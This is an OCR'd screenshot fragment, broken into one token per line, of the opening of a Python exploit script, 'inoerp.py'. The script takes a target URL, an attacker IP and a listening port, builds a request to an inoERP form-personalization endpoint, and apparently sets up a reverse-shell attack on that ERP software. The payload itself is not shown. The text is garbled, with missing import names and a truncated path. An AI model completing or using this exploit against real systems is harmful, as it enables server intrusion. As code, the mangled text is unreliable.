
import
import
import
 sys

if
len
(
sys
.
argv
)
!=
4
:
print
(
"specify params in format: 
python inoerp.py target_url attacker_ip 
listening_port"
)
else
:
        target_url 
=
 sys
.
argv
[
1
]
	attacker_ip 
=
 sys
.
argv
[
2
]
	listening_port 
=
 sys
.
argv
[
3
]
	target_url 
+=
"/modules/sys/form_personalization/json_fp.p
	target_headers 
=
{
"Accept"
:
"*/*"
,
"Accept-Encoding"
:
"gzip, deflate"
,
"Content-Type"
:
"application/x-www-
form-urlencoded; charset=UTF-8"
,
"X-
Requested-With"
:
"XMLHttpRequest"
}